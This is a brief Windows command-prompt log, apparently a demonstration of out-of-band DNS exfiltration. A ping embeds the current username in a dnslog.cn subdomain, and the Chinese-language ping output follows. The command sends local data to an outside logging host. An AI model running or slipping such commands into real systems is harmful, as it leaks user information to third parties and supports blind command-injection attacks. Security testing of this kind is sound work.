 C:\Users\yxw>ping %username%.6izqmf.dnslog.cn
正在 Ping yxw.6izqmf.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\Users\yxw>